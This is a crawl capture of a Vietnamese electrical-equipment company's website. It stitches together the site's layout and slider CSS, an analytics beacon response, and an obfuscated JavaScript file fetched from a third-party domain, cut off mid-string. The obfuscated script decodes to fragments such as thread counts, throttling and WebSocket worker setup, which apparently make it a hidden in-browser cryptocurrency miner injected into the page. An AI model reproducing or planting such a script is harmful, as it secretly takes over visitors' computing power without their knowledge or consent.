.list-partner{ overflow:hidden; margin:10px auto 10px auto;width:100%}



.list-partner .item{ float:left;width:153px; height:73px; margin:0 11px 10px 10px; border:1px solid #dddddd; overflow:hidden; text-align:center; border-radius:5px}



.list-partner .last{ float:right}



.list-partner ul{width:5000px; overflow:hidden}



.list-partner li{ display:inline; float:left; overflow:hidden; border:1px solid #ececec; padding:1px; width:130px; height:66px; text-align:center; margin:0 10px 0 10px;border-radius:5px; text-align:center}


.list-partner img{ height:73px; max-width:100%}

.list-news{ overflow:hidden;}



.list-news .item{width:calc(25% - 25px); margin:0 30px 0 0; overflow:hidden; float:left; line-height:25px}



.list-news .item4{ float:right; margin-right:0}



.list-news img{width:100%; height:200px;  margin:0px  0 15px  0}


.list-news h4{ margin-bottom:10px; text-align:center; font-weight:normal; font-size:17px; min-height:50px}

.list-news a{ color:#FBB714 }

.list-news .clear4{ height:40px; clear:both}

.news-right{ overflow:hidden; margin:10px; text-align:justify}



.news-right img{ float:left;width:80px; margin:0px 5px 0 0; border:0px solid #CCC; }


.news-right a{ color:#333; line-height:18px}


.view-all a{ color:#f3090c; font-weight:bold}



.view-all a:hover{ text-decoration:underline}


.slide-product{ overflow:hidden;  border:0px solid; position: relative;}

.slide-product ul{ overflow:hidden;width:100%; height:280px}



.slide-product .owl-prev,.slide-product .owl-next{ height:50px;width:50px; cursor:pointer; position:absolute; top:100px; z-index:999;  display: block}



.slide-product .owl-prev{ left:0; background:url(../images/btn-pre-2.png) center no-repeat}



.slide-product .owl-next{ right:0; background:url(../images/btn-next-2.png) center no-repeat}

.slide-product .item{  margin:0 0px 0 0; padding:0px;  text-align:center; overflow:hidden; border:0px solid #CCC;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; line-height:25px;}



.slide-product .img{ border:1px solid #C9C9C9; margin:0px 0 -5px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;  margin-bottom: 20px;}

.slide-product img{ max-width:100%; height:190px; margin:10px 0 20px 0 }

.slide-product .name{ text-transform:uppercase }

.slide-product .name a{ font-size:17px}

.slide-product .bottom{ background:#F2F2F2; margin:0px 0 0 0; z-index:2; position:relative; padding:10px ; overflow:hidden }

.slide-product .item:hover .bottom{ background:#FFB400}

/************Tooltip***********/



#tooltip{position: fixed;width: 320px; border:1px solid #ccc;background: #f2f2f2;display: none;overflow: hidden; text-align:left; line-height:25px !important}



.box-tooltip{ overflow:hidden; display:none}



#tooltip .title-tooltip{ line-height:30px; background:#ff7f00; color:white; text-transform:uppercase; padding-left:10px; margin-bottom:5px; font-weight:bold}



#tooltip .sapo{ margin:10px}


.back-top{ position:absolute; top:0; right:-30px; width:auto; height:auto}


.title-home{  text-align:center; line-height:40px; font-size:24px; margin:10px 0 20px 0; overflow:hidden; text-transform:uppercase;  }

.color-white{ color:white}

.title-home span{ background:#FFF url(../images/bg-title-1.png) right center no-repeat; padding-right:50px; float:left; border:0px solid}


.title-home2 span{ background:#f2f2f2 url(../images/bg-title-1.png) right center no-repeat; padding-right:50px; float:left; border:0px solid}

.title-other{ line-height:28px;  font-size:19px;  border-bottom:1px solid #e3e3e3; margin-bottom:10px}



.info-news{ line-height:25px; background:url(../images/bg-top-detail-news.png) top repeat-x; color:#ababab; margin:5px 0 10px 0} 



.info-news .date{ background:url(../images/update.png) left center no-repeat; padding-left:20px}



.info-news .view{ background:url(../images/view.png) left center no-repeat; padding-left:20px}



.list-custommer{ overflow:hidden}

.list-custommer img{ height:100px; max-width:100% }



.listViewed ul{ height:280px; border:0px solid; margin:10px 0 0 0}



.listViewed ul li{width:100%; height:270px; text-align:center; margin-top:10px; font-weight:bold; line-height:25px}



.listViewed ul img{ max-width:98%; margin-bottom:15px; max-height:230px}



.listViewed .btn-next,.listViewed  .btn-pre{width:17px; height:35px; cursor:pointer; border:0px solid; z-index:99; position:absolute; top:110px}



.listViewed .btn-pre{ left:0; background:url(../images/icon-pre1.png) center no-repeat}



.listViewed .btn-next{ right:0; background:url(../images/icon-next1.png) center no-repeat}

.padding-top{ height:165px}

.list-news2{ overflow:hidden}
.list-news2 .item{width:48%; overflow:hidden; float:left; line-height:25px}
.list-news2 .item2{ float:right}
.list-news2 .img{ height:250px; position:relative; overflow:hidden; margin-bottom:10px}
.list-news2 img{width:100%; min-height:100%}
.list-news2 .sapo{width:calc(100% - 20px);height:calc(100% - 20px); padding:10px; color:white; position:absolute; top:0; left:0; background:rgba(0,0,0,0.6); display:none}
.list-news2 .item:hover .sapo{ display:block}
.list-news2 h4{ font-weight:normal; font-size:18px; text-align:center}
.list-news2 .clear2{ clear:both}
@media screen and (min-width: 1000px) and (max-width: 1200px){

body{ border:0px solid red}

.wrapper{width:1000px;}

.banner img{}

.menuTop li a{ padding:0 20px 0 20px}


.main-content{width:700px}


.list-product .item{width:calc(33% - 15px); margin:0 15px 0 0  }

.list-product .img img{ height:160px}

}



@media screen and (min-width: 860px) and (max-width: 999px){

body{ border:0px solid red}

.wrapper{width:100%;}
.banner img{ max-width:500px}

.menuTop li a{ padding:0 15px 0 15px}



.left-content{width:220px}

.main-content{width:calc(100% - 230px)}

#frmSearch #keyword{width:150px}

.list-product .item{width:calc(33% - 15px); margin:0 15px 0 0  }

.list-product .img img{ height:140px}
}



@media screen and (max-width:859px){



body{ background:none}



#header .top,.menuTop, .frmSearch1{ display:none; }

#frmSearch{ float:left}

.menuTop{  line-height:40px; width:100%;  padding:0px 0px 0px 0px}



.menuTop ul{ margin:10px 0 0 0;width:100% }
.menuTop ul li ul{width:100% ; position:static !important; display:block !important; visibility:visible !important; background:none !important}



.menuTop li{ display:block; float:none;width:100%; border-bottom:1px solid #FFF; text-align:left; text-transform:uppercase; padding-left:10px;  overflow:hidden}

.menuTop li li{ text-transform:none; padding-left:20px; background:url(../images/icon-row.png) left center no-repeat !important; border-bottom:none; border-top:1px solid #FFF }

.menuTop li li:first-child{ }

.menuTop li li:last-child{ border:none}
.menuTop li a{ color:#FFF; font-weight:bold; padding-left:0}
.menuTop #keyword{ height:24px !important}

.icon-menu{ background: #FC1F04 url(../images/icon-menu.png) left center no-repeat; height:35px; line-height:37px; float:right; display:block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px; margin:10px 0 0 0px; cursor:pointer; color:#FDB813; width:40px}

.lang img{ margin:5px 0 0 0}

.detail-ct img{ max-width:100%; height:auto !important}

	}

@media screen and (min-width: 700px) and (max-width: 859px){



body{ border:0px solid red }

.wrapper{width:98%;}

.banner img{ max-width:100% }

#header .right-header{ width:100%; border-top:1px  solid #DDD; clear:both; float:none }

.right-header .ct{ float:left; clear:none; margin:3px 0 0 0}

#header .socia{ position:absolute; top:20px; right:1%}
#header .lang{ position:absolute; top:50px; right:1%}



.footer .left, .menuFooter{width:100%; float:none; clear:both; text-align:left; margin-top:10px}



.main-content{width:100%}



.left-content{ display:none}


.list-product .item,.list-cate .item{width:calc(33% - 15px); margin:0 15px 0 0  }

.list-product .img img{ height:130px}
.footer .left, .footer .right{ float:none;width:100%}





}







@media screen and (min-width: 500px) and (max-width: 699px){



body{border:0px solid red}

.wrapper{width:98%;}

.banner img{ max-width:90% }
#header .socia{ display:none}

#header .right-header{ width:100%; border-top:1px  solid #DDD; clear:both; float:none }

.right-header .ct{ float:left; clear:none; margin:3px 0 0 0}

#header .lang{ }



.footer .left, .menuFooter{width:100%; float:none; clear:both; text-align:left; margin-top:10px}



.main-content{width:100%}



.left-content{ display:none}


.list-cate .item{width:90% !important; margin:0 auto 20px auto !important; float:none !important; clear:both  }
.list-product .item{width:48%; margin:0 0px 0 0 !important  }
.list-product .item2{ float:right !important}
.list-product .item3{ float:left !important}
.list-product .clear3{ display:none}
.list-product .clear2{ clear:both; height:20px}

.list-product .img img{ height:130px}
.info-product,.img-product{width:100%; clear:both; margin-bottom:20px}
.footer .left, .footer .right{ float:none;width:100%}
.footer .left, .footer .right{ float:none;width:100%}

.introHome,.newsHome{width:100%; clear:both; margin:10px 0 10px 0}
.newsHome a{ color:#000 !important}
.newsHome  .color-white{ color:#000}
.bg-box1{ background:none}

#frmContact label{width:100px; text-align:left; margin:0}
#frmContact input,#frmContact  textarea{width:350px}
#frmContact .error{ margin-left:100px}
.news-item .sapo{ display:none}
.news-item img{width:120px}
.newsHome .item{width:100%; clear:both; margin:0 0 30px 0}
.newsHome .item img{width:120px;height:auto !important;  float:left; margin:5px 10px 0 0}
.list-news2 .img{ height:150px; }
/*.list-news2 .img img{ height:150px}
.list-news2 .sapo{ position:static;width:100%; background:none; color:#000; margin:10px 0 0 0; display:block !important}*/
}







@media screen  and (max-width: 499px){

body{border:0px solid red}

.wrapper{width:98%;}

.banner img{ max-width:90% }
#header .socia{ display:none}

#header .right-header{ width:100%; border-top:1px  solid #DDD; clear:both; float:none }

.right-header .ct{ float:left; clear:none; margin:3px 0 0 0}

#header .lang{ }



.footer .left, .menuFooter{width:100%; float:none; clear:both; text-align:left; margin-top:10px}



.main-content{width:100%}



.left-content{ display:none}


.list-cate .item{width:90% !important; margin:0 auto 20px auto !important; float:none !important; clear:both  }
.list-product .item,.list-product-home .item{width:48%; margin:0 0px 0 0 !important  }
.list-product .item2,.list-product-home .item2{ float:right !important}
.list-product .item3{ float:left !important}
.list-product .clear3,.list-product-home .clear4{ display:none}
.list-product .clear2,.list-product-home .clear2{ clear:both; height:20px}

.list-product .img img,.list-product-home .img img{ height:130px}
.info-product,.img-product{width:100%; clear:both; margin-bottom:20px}
.footer .left, .footer .right{ float:none;width:100%}
.footer .left, .footer .right{ float:none;width:100%}

.introHome,.newsHome{width:100%; clear:both; margin:10px 0 10px 0}
.newsHome a{ color:#000 !important}
.newsHome  .color-white{ color:#000}
.bg-box1{ background:none}

#frmContact label{width:100px; text-align:left; margin:0}
#frmContact input,#frmContact  textarea{width:250px}
#frmContact .error{ margin-left:100px}
.news-item .sapo{ display:none}
.news-item img{width:120px}
.newsHome .item{width:100%; clear:both; margin:0 0 30px 0}
.newsHome .item img{width:120px; height:auto !important; float:left; margin:5px 10px 0 0}
.list-news2 .img{ height:150px; }
/*.list-news2 .img img{ height:150px}
.list-news2 .sapo{ position:static;width:100%; background:none; color:#000; margin:10px 0 0 0; display:block !important}*/
}











 

--- FILE ---
content_type: text/css
request_url: http://phuongdongtien.com.vn/publics/css/nivo-slider.css
body_size: 714
content:

.wrapSlide{ overflow:hidden; position:relative; margin:0px 0 0 0; clear:both; border:0px solid;width:100%;  }
.nivoSlider { overflow:hidden;width:100%; position:relative; overflow:hidden; margin:0 0 0px 0; border:0px solid; padding:0 !important; z-index:0 !important; background:url(../images/loading.gif) center no-repeat}
.nivoSlider img {position:absolute;top:0px;left:0px; max-width:none !important; max-height:none !important; height:100% }

.nivo-main-image {display: block !important;position: relative !important; width:100% !important;}

/* The slices and boxes in the Slider */

.nivo-slice {display:block;position:absolute;z-index:5;height:100%;	top:0;}

.nivo-box {	display:block;position:absolute;z-index:5;overflow:hidden;}

.nivo-box img { display:block; }



/* Direction nav styles (e.g. Next & Prev) */


.nivo-prevNav,.nivo-nextNav{width:50px; height:50px; border:0px solid; position:absolute; top:45%;font-size:0; z-index:999; border:0px solid; cursor:pointer}
.nivo-prevNav {
 left:5%; background:url(../images/btn-pre.png) center no-repeat; background-size:100% 100%}

.nivo-nextNav {

	right:5%;	 background:url(../images/btn-next.png) center no-repeat; background-size:100% 100%


}



/* Control nav styles (e.g. 1,2,3...) */


.nivo-controlNav {width:100%;   position:absolute; bottom:10px; left:0; z-index:999; margin-left:0px; border:0px solid; z-index:99; overflow:hidden; height:20px; text-align:center}
.nivo-controlNav a {
	cursor:pointer; font-size:0px; background:#FFF;width:15px; height:15px; margin:0 5px 0 5px; display:inline-block; border:1px solid #01a4e7; border-radius:100%;
}
.nivo-controlNav a.active {
	background:#01a4e7;
}



@media screen and (max-width:1259px){

.nivoSlider{ overflow:hidden;width:100% !important; height:auto !important; min-height:inherit}

}

@media screen and (max-width:999px){


}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1437136463&t=pageview&_s=1&dl=http%3A%2F%2Fphuongdongtien.com.vn%2Fvn%2Ftu-dien-phan-phoi-db-p93.html&ul=en-us%40posix&dt=T%E1%BB%A6%20%C4%90I%C3%8AN%20PH%C3%82N%20PH%E1%BB%90I%20T%E1%BB%94NG%2C%20T%E1%BB%A6%20%C4%90I%C3%8AN%20PH%C3%82N%20PH%E1%BB%90I%20CH%C3%8DNH%2C%20T%E1%BB%A6%20ATS%2C%20T%E1%BB%A6%20B%C3%99%2C%20T%E1%BB%A6%20%C4%90I%E1%BB%80U%20KHI%E1%BB%82N%2C%20T%E1%BB%A6%20CHI%E1%BA%BEU%20S%C3%81NG%2C%20T%E1%BB%A6%20B%E1%BB%9CM%20PH%C3%92NG%20CH%C3%81Y%20CH%E1%BB%AEA%20CH%C3%81Y&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1444463472&gjid=682658646&cid=1126040324.1769166289&tid=UA-67523802-1&_gid=824782837.1769166289&_r=1&_slc=1&z=1778415966
body_size: -286
content:
2,cG-2EESSTB3RE

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/B1HX.js
body_size: 20661
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\